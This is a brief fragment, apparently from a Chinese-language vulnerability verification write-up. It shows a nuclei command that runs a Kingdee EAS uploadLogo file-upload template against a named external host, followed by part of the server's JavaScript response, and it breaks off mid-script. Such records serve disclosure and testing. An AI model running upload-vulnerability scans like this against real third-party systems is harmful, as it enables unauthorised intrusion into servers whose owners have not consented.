 验证截图：
使用 nuclei 工具进行漏洞验证，命令为：nuclei -t
Kingdee-EAS-uploadLogo-action-upload.yaml -u
http://wsserver.jiangong.com.cn:6888/
<script type="text/javascript">
(function(){
var CONTEXT = "#img-uploader";
//var ERR_MSG = 'Content-Type not allowed: upload "jquery.pagination.js" "upload_6d32f880_135898096ca__7ffe_00000001.tmp" text/x-js';
//var ERR_MSG = 'File too large: upload "合影2.png" "upload__73e9b3ea_135b26506fe__7ffe_00000001.tmp" 10220701';
var ERR_MSG = '';
//上传临时文件成功
var doUploadTempImg = function(){
var success = "true";
if("true" == success){
//top.jUtil.showMsg({text:"上传图片成功"});
var tempImgSrc = "/plt_widget/weibo/showTempFile.action?t="+new Date().getTime();
//var height = "";
//height = top.jUtil.isEmpty(height)?0:parseInt(height);
//var width = "";
//width = top.jUtil.isEmpty(width)?0:parseInt(width);
//var uploadFileName = "";
//alert("上传成功");
//parent.weibo_img_upload.uploadSuccess(tempImgSrc,uploadFileName);